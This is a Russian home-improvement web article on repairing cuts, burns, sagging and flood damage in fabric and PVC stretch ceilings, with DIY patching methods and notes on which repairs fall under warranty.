<p>Существует несколько вариантов самостоятельного устранения недостатка, которые зависят от типа натяжного потолка.</p>
<p>Если у вас установлен тканевый потолок, считайте, что вам несказанно повезло. Ремонт небольших дефектов осуществляется довольно просто.</p>
<p>Вариант 1. Нужно купить капроновые нитки, максимально близкие по цвету ткани и аккуратно зашить дырку. Затем, при необходимости закрасить шов краской.</p>
<p>Вариант 2. Можно сделать заплатку. Для этого нужен кусочек ткани или стеклообоев и любой бесцветный клей. Приклейте заплатку с обратной стороны полотна, плотно прижимая их края. Затем при помощи краскопульта обработайте всю поверхность потолка водоэмульсионкой.</p>
<p>С ремонтом потолка из ПВХ пленки ремонт предстоит сложнее. В этом случае важную роль играет место и размер пореза.</p>
<p>В случае прокола можно ремонт проходит без особых усилий. Нужно лишь купить специальный клей в строительном магазине или монтажной фирме, занимающейся установкой потолков. Прокол заклеивают, и потолок опять выглядит как новый.</p>
<p>Ремонт пореза натяжного потолка является более сложной процедурой, требует большей аккуратности. Есть еще одно ограничение – ремонт своими силами возможен, если длина повреждения не превышает 2 см. Самостоятельно большую проблему практически не решить, возможно даже сделать хуже.</p>
<p>Вариант 1. Возможен в случае пореза потолка возле стены (максимум 20 см). Сначала нужно снять кусок поврежденного потолка, отрезать кусок. Затем взять небольшой кусок антенного кабеля и приклеить к нему края полотна. После застывания клея нагреть феном пленку и аккуратно установить потолок в паз профиля.</p>
<p>Вариант 2. Если разрыв находится далеко от стены, на него можно поставить заплатку. Это, как правило, тот же кусок пленки, которую после монтажа специально оставляют для этих целей. Его вырезают под размер пореза, затем наносят клей. Заплатка прижимается, после чего тряпочкой убирают излишки клея.</p>
<p>Такой вариант подойдет для мест, где заплатка будет незаметна. Если порез находится на видном месте, то ее можно замаскировать элементами декора (бабочками, звездочками).</p>
<p>Вариант 3. Случай большого разрыва рядом с люстрой. Порезы рядом с люстрой можно замаскировать зеркалом, полиуретановой декоративной тарелкой, дополнительным уровнем, обтянутым той же пленкой, что и потолок. Цвет может быть как одинаковый, так и контрастный.</p>
<p>Дополнительный уровень потолка подойдет и для порезов большого размера в других местах. Он не только замаскирует повреждение, но и будет смотреться как дополнительный декоративный элемент.</p>
<p>Вариант 4. Фальшивый светильник или вентиляционная решетка. В некоторых случаях небольшие порезы декорируются этими элементами. Вокруг пореза приклеивается кольцо из пластика, пленка внутри вырезается и устанавливается фальшсветильник. Подобным же образом приклеивается и решетка.</p>
<h2><span id="i-16">Обратитесь к нашим специалистам, если Вы столкнулись со следующими проблемами:</span></h2>
<h3><span id="i-17">Если залили соседи сверху, либо прорвало трубы общедомового хозяйства</span></h3>
<p>На <a href='/kak-pomenat-lampocku-v-podvesnom-potolke/'>натяжном потолке образовался пузырь из</a> воды и Вам нужно слить воду, просушить полотно и вернуть исходный вид потолка.</p>
<h4><span id="i-18">Как происходит ремонт при заливе натяжного полотна?</span></h4>
<p>В первую очередь, Вам необходимо устранить источник залива, остановить поток воды если он сильный. Обязательно отключить электропитание в данном помещении и сообщить о проблеме нашей сервисной службе.</p>
<p>При большом количестве воды до приезда монтажников Вам необходимо снять один осветительный прибор и через данное отверстие в натяжном полотне аккуратно под наклоном, не повреждая само полотно, слить воду. Вот небольшой перечень действий, которые помогут сохранить Ваше имущество. Все остальное сделают наши монтажники. Они снимают часть полотна, просушивают запотолочное пространство и полотно, а затем устанавливают это же полотно на прежнее место.</p>
<p>На тканевых полотнах за счет микроперфорации вода со временем просочится и образуется пятно, поэтому в большинстве случаев тканевые полотна после залива заменяют на новые с сохранением стенового профиля.</p>
<h3><span id="i-19">Порез натяжного полотна после внешнего воздействия.</span></h3>
<p>Например, задели острым элементом при установке мебели, декоративных элементов, либо от стараний детей и домашних животных.</p>
<p>С данной проблемой достаточно часто к нам обращаются люди. Порезать натяжное полотно острым воздействием достаточно просто. Особенно это касается ПВХ полотен, т.к. при установке полотно растягивается и становится более уязвимым. Но это не значит, что от любого прикосновения полотно будет испорчено. Тканевые полотна имеют более плотную текстуру и меньшее натяжение при установке, поэтому они менее подвержены к порезам.</p>
<h4><span id="i-20">Как происходит ремонт при порезе натяжного полотна?</span></h4>
<p>Вариантов достаточно много. Самый трудозатратный вариант — замена полотна и установка нового. Но чаще всего ищем варианты по сохранению старого полотна, т.к. само повреждение имеет небольшую площадь. Например, установка небольшой вентиляционной решетки, наклейки, дополнительной точки освещения на этом месте (по возможности). Если порез находится рядом с действующим осветительным прибором, можно его немного сместить, захватив тем самым место повреждения. Совсем маленькие повреждения полотна можно заклеить специальными средствами.</p>
<p>Особенно актуально и часто нам поступают такие запросы по технологии KRAAB.</p>
<h2><span id="i-21">Частые причины появления дырок в натяжном потолке</span></h2>
<p>Прорехи в полотне – явление нередкое, особенно, если в доме есть маленькие дети:</p>
<p>Малоформатная дырка или порез появляются из-за игр в мяч, запускания самолетиков</p>
<p>
Дефект может образоваться вследствие неосторожного обращения с острыми предметами в период ремонта, при установке осветительных приборов. Часто пленка прорезается углами высоких шкафов.<br />
Большая дырка в натяжном потолке – следствие неудачной попытки вынести мебель, игр, ударов острыми предметами (лыжные палки, кий).
</p>
<p>Чтобы отремонтировать дефект незначительно размера, не придется тратить много сил, времени. Другое дело, когда дыра расползается, тут все зависит от места расположения дефекта:</p>
<ul>
<li>Вариант с расхождением швов полотна также считается ремонтопригодным, но тут придется обращаться к специалистам, собственноручно исправить положение не получится. Расходится шов из-за плохого качества заводской склейки или слишком большого давления на полотно, например, при затоплении сверху.</li>
<li>Прорехи в зоне багета, стеновой панели появляются вследствие отхождения крепежного профиля.</li>
</ul>
<p>Бывает так, что потолок провис, отчего и появляется трещина в полотне.</p>
<p>Причины провисания:</p>
<ul>
<li>нарушение технологии крепления гарпуна к полотну;</li>
<li>непрочность монтажа полотнища на багет;</li>
<li>рыхлость стеновых панелей – тут конструкция отходит вместе с профилями.</li>
</ul>
<p>В зависимости от дефекта натяжного потолка, ремонт дырки будет простым или сложным, потребует внимания мастера или выполняется своими руками. Но для начала следует поднять акт приемки работ, и уточнить действие гарантийного срока. В этом случае ремонт обойдется быстро и бесплатно.</p>
<h3><span id="i-22">Гарантийные случаи</span></h3>
<p>К ним относятся:</p>
<ol>
<li>Расхождение шва, если это некачественная склейка. Компания, устанавливающая полотно, должна произвести замену ткани/пленки бесплатно.</li>
<li>Отхождение креплений. Случается из-за несоблюдения шага крепежа, при монтаже профилей в слабые стены (ГКЛ) без дополнительного укрепления, или были взяты некачественные крепежи.</li>
<li>Плохо припаянный гарпун, недостаточная заправка полотна в багет – также гарантийные случаи.</li>
</ol>
<p>Если ремонт на месте не представляется возможным, мастер забирает покрытие для восстановления или натягивает новое полотно. Гарантийный срок на полотна составляет до 12 лет, на крепежные элементы до 3-х лет.</p>
<p>Как сделать отверстие или дырку в натяжном потолке для обвода труб</p>
<h3><span id="i-23">Не гарантийные случаи</span></h3>
<p>К ним относятся:</p>
<p>Разрыв или расхождение шва под весом воды, отслоившейся штукатурки. Ремонт придется делать за свои деньги.</p>
<p>После окончания работ мастерами все вмешательства в потолочное полотно считаются самовольными и при этом срок гарантии аннулируется. Вмешательством считается: установка светильников, полный или частичный демонтаж, замена багетов.</p>
<h2><span id="i-24">Способы устранения дефектов пленки после потопа</span></h2>
<p><img src="/wp-content/uploads/1/d/2/1d252c2d190bca01dfb7b13db03a4dae.jpeg" alt="" /></p>
<p>Любимые соседи иногда преподносят сюрпризы, и чаще, неприятные. При затоплении сверху масштаб проблем зависит от того, в каких местах и как закреплено полотно. Если оно притянуто к основному (бетонному) потолку с помощью подкладок под осветительные приборы, подвесами для металлопрофиля или иным способом, вода будет скапливаться в углублениях между токами фиксации.</p>
<p>Это хорошо и плохо одновременно. Плюс в том, что пленка сильно не растянется, и ее не нужно будет менять на новую. Минус в том, что для слива воды понадобится поочередно откручивать и снимать все, удерживающие пленку, элементы.</p>
<p>Если пленка закреплена только по периметру помещения, степень ее растяжения зависит от объема воды, проникшей с верхнего этажа. В этом случае, сделав небольшое отверстие у багета, воду сливают. После этого не требуется крупномасштабный ремонт натяжного потолка. Порез своими руками устраняют любым удобным способом. В некоторых случаях достаточно просто заправить гарпун обратно в багет.</p>
<p>
Важно! Прежде чем проводить работы, необходимо обесточить помещение.
</p>
<p>Последовательность действий по устранению последствий затопления сверху:</p>
<ul>
<li>отключают автоматы на электрощитке;</li>
<li>приготавливают емкости: ведра, тазы, глубокие кастрюли;</li>
<li>берут отвертку и откручивают крепления, удерживающие кольцо или закладную;</li>
<li>придерживают кольцо, прижимая его к потолку, и подносят к этому месту ведро или другую емкость;</li>
<li>сливают воду.</li>
</ul>
<p>Эту задачу желательно выполнять с помощником, который будет подносить емкости и смещать «пузырь» в полотне к месту слива воды.</p>
<p>Если пленка закреплена по периметру помещения, нужно выбрать место, в котором наиболее удобно будет сливать воду, и вынуть гарпун из багета на расстоянии 15-20 см. Сделать это можно с помощью шпателя. Работать этим инструментом нужно предельно аккуратно, чтобы не повредить полотно.</p>
<p><img src="/wp-content/uploads/1/c/8/1c83f0fe3278ef78bf6b39c65cb1ed06.jpeg" alt="" /></p>
<h3><span id="i-25">Способ устранения провисания пленки</span></h3>
<p>Провисание пленки можно устранить только методом ее натяжки и заправки в багет. Для этого потребуется ознакомиться с технологией монтажа натяжных потолков. Далее выполнить подрезку пленки, как в случае с устранением порезов, находящихся неподалеку от стен помещения.</p>
<h3><span id="i-26">Способ устранения прожога пленки</span></h3>
<p>Если полотно случайно прожгли, получится неприглядное отверстие с темные краями. Вспоминают, как заделать дырку в натяжном потолке, и выполняют эту задачу. Для устранения небольшого по размеру дефекта, можно выбрать метод заплатки или декорирования накладными аксессуарами: цветами, бабочками, наклейками.</p>
<h2><span id="i-27">Причины повреждения потолочного полотна</span></h2>
<ol>
<li>Неосторожных детских игр. Летают пластмассовые стрелы и пули. В воздух поднимаются радиоуправляемые модели и т.д.</li>
<li>Неаккуратной установки высокой мебели с острыми углами, например, когда собирают платяной шкаф.</li>
<li>Резких температурных перепадов в большом диапазоне. При монтаже материал нагревают, в квартире всегда тепло. Но если дом выстудить, и температура упадет до критической отметки, пленка не выдержит напряжения и разорвется.</li>
<li>Наличия дефекта, брака в работе монтажной бригады, а также неопытное использование острого инструмента, например, обойного ножа, отвертки, шпателя и т.п.</li>
</ol>
<p>Чаще всего ремонт порезов в натяжном потолке требуется в <a href='/pavlin-iz-plastikovyh-butylok/'>первую неделю после</a> его установки. После монтажа полотно переносит огромные нагрузки, пока не усядется и равномерно не растянется по габаритам комнаты. Однако есть случаи, когда причина неприятностей – неумелый ремонт натяжного потолка своими руками, когда этого делать нельзя. Например, если разрыв произошел по шву. Придется перепаивать его полностью, и для этого потребуется специализированное оборудование, которое есть только у изготовителя.</p>
<p>Также не стоит самостоятельно пытаться заклеить порыв вдоль стены. Лучше вызвать бригаду, которая снимет полотно, исправит дефект, а затем снова установит его не место. Возможно, придется менять крепежный профиль, если причина в нем. Бывает, что пленка перетянута или недостаточно натянута. Это сможет выявить только специалист или человек, которые несколько раз делал ремонт, и знает, какой она должна быть после монтажа. Последние случаи попадают под гарантийное обслуживание, и можно бесплатно устранить брак.</p>
<h2><span id="i-28">Заключение</span></h2>
<p>Ремонт небольших повреждений <a href='/kak-slit-vodu-s-nataznogo-potolka/'>натяжных потолков можно выполнить самостоятельно</a>, но лучше не доводить до появления дыр:</p>
<p>
осторожно пользоваться режущим и колющим инструментом вблизи; не использовать абразивных чистящих средств для мытья потолка; для установки осветительного и другого оборудования приглашать профессионалов; объяснить детям, что нельзя бросать в потолок предметы с острыми гранями. Соблюдение этих простых правил продлит срок жизни вашего натяжного потолка на долгие годы
</p>
<p>Соблюдение этих простых правил продлит срок жизни вашего натяжного потолка на долгие годы.</p>
<p>Видео по теме</p>
</p>
<p><iframe loading="lazy" title="что делать если порвал , порезал натяжной потолок . ремонт натяжного потолка" width="500" height="281" src="https://www.youtube.com/embed/Wfd5xJVA0pQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="26795">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/skrytyj-karniz-v-nataznom-potolke/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/3/a/7/3a799f0dbeb71982e654cd17f9dcb242.jpeg" alt="" /></a>
							
		<a href='/skrytyj-karniz-v-nataznom-potolke/' class='title'>Карнизы для штор в натяжном потолке</a>

		<div class="text">
			Размеры и глубина ниши для штор

В первую очередь габариты зависят от выбранного карниза и его расположения...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/lustry-dla-nataznyh-potolkov/' class='title'>Как расположить точечные светильники на натяжном потолке: оптимальное расстояние и примеры схем</a>

		<div class="text">
			Какое крепление должны иметь люстры для натяжного потолка

Крепление для люстры должно быть установлено...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-pomenat-lampocku/' class='title'>Как заменить точечный светильник на натяжном потолке?</a>

		<div class="text">
			Как работает люминесцентная лампа

Люминесцентные лампы состоят из цоколя, пускорегулирующего аппарата...		</div>

	</div>


			
				
	<div class="item">

		<a href='/nataznoj-potolok-s-nisej-dla-stor/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/9/5/d/95de44c6c649c93c8a785cf818386c5b.jpeg" alt="" /></a>
							
		<a href='/nataznoj-potolok-s-nisej-dla-stor/' class='title'>Назначение ниши для штор в натяжном потолке и технология изготовления</a>

		<div class="text">
			Ниша в интерьере прихожей

Даже небольшую прихожую можно удачно декорировать узкими конструкциями. Оформить...		</div>

	</div>


			
				
	<div class="item">

		<a href='/parasij-potolok-foto/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/8/7/6/876d4589692c054e64b6fd73c46996ff.jpg" alt="" /></a>
							
		<a href='/parasij-potolok-foto/' class='title'>Как делают парящие световые линии на натяжном потолке</a>

		<div class="text">
			Особенности установки парящих потолков

Теперь пришло время рассмотреть общий порядок установки парящих...		</div>

	</div>


			
				
	<div class="item">

		<a href='/raspolozenie-svetilnikov-na-nataznom-potolke/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/9/7/c/97c6242956045d7cc5e5498208001771.gif" alt="" /></a>
							
		<a href='/raspolozenie-svetilnikov-na-nataznom-potolke/' class='title'>Как лучше расположить точечные светильники на натяжном потолке?</a>

		<div class="text">
			Интересные варианты расположения лампочек в разных комнатах с фото

При планировании системы освещения...		</div>

	</div>


			
				
	<div class="item">

		<a href='/svet-v-zale/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/4/e/8/4e8d769a400797906ad9b069f40cbbb0.jpeg" alt="" /></a>
							
		<a href='/svet-v-zale/' class='title'>Особенности расположения светильников на натяжном потолке</a>

		<div class="text">
			Разновидности освещения кухни

Какое освещение сделать на кухне? Идеал – нейтральный и ровный свет. Приблизиться...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-vynut-lampocku-iz-tocecnogo-svetilnika/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/6/6/0/6606319512121a818269d820eaa2850b.jpg" alt="" /></a>
							
		<a href='/kak-vynut-lampocku-iz-tocecnogo-svetilnika/' class='title'>Как поменять лампочку в точечном светильнике, люстре, как разместить маленькие лампочки в натяжном, навесном, подвесном потолке, заменить патроны</a>

		<div class="text">
			Как поменять лампу в потолочном светильнике

Достать лампочку из точечного светильника совсем просто....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-pomenat-lampocku-v-podvesnom-potolke/' class='title'>Как поменять лампочку в подвесном потолке</a>

		<div class="text">
			Полезные советы

Сменить лампочку на новую несложно, придерживаясь таких рекомендаций:



Если в подвесном...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/remont-nataznogo-potolka-porez/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://neptun21.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='26795' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/vidy-zaborov/' class='title'>Заборы для частных домов и приусадебных территорий (+390 фото идей). красивые ограждения и критерии выбора</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/alukobond/' class='title'>Свойства, ассортимент и цена за м2 композитных панелей алюкобонд</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/degidrator/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/fcdc00b50711e15090e92a82569a8e2c-180x180-10eee38f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/degidrator/' class='title'>Топ-10 дегидраторов для овощей и фруктов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/certez-lestnicy/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/8/c/e/8cead421adee15f7b7633d448789c03e.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/certez-lestnicy/' class='title'>Чертеж лестницы на второй этаж из дерева</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/budzetnyj-remont-kvartiry/' class='title'>7 секретов, как сделать ремонт в квартире дешево и красиво</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/socetanie-cvetov-v-interere-kuhni-tablica/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/0629d4fea58171f6156e3d2c442cb97a-180x180-aa528754.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/socetanie-cvetov-v-interere-kuhni-tablica/' class='title'>10 идеальных сочетаний цветов в интерьере кухни</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/obsivka-doma/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/8b51d5060ddf45226b30ed580177bde3-180x180-0e76fdd8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/obsivka-doma/' class='title'>Чем обшить дом снаружи: выбираем материал, чем лучше обшить деревянный дом дешево и красиво</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/v-kakoj-cvet-pokrasit-steny/' class='title'>Как покрасить комнату? самые модные цвета для комнаты 2020</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/vybrat-holodilnik-po-parametram/' class='title'>Какие холодильники не стоит покупать: топ-5 худших вариантов разных типов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/planar/' class='title'>Как правильно установить автономку планар</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>neptun21<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>					
				</div>
			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029031, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029031" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/neptun21.ru\/wp-admin\/admin-ajax.php","nonce":"69b32e1f33","post_id":"26795"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/neptun21.ru\/wp-admin\/admin-ajax.php","nonce":"292b5fb64b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"neptun21.ru","siteurl":"https:\/\/neptun21.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
